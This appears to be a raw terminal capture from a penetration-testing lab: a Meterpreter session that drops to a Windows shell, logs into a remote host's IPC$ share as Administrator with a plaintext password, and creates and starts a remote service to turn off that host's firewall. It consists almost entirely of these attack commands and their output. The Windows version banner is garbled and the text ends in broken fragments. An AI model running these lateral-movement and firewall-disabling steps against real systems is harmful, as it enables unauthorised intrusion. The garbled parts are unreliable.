 meterpreter > shell
Process 4440 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
C:\Windows\system32>sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles
state off"
sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService 1073:
C:\Windows\system32>
C:\Windows\system32>sc \\192.168.93.30 start unablefirewall
sc \\192.168.93.30 start unablefirewall
[SC] StartService 1053:
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>sc \\192.168.93.30 start unablefirewall
sc \\192.168.93.30 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
KA
"the quieter